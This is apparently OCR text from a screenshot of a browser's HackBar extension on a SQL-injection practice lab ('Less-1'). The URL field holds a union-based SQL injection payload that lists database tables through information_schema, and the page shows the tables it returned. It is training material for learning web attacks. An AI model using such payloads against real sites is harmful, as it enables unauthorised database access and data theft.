 Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://home.ctfstu.com/sql/less-1/index.php?id=-2' union select 1,2,group_concat(table_name) from information_schema.tables where
table_schema=database()--+
Post data Referer User Agent Cookies Clear All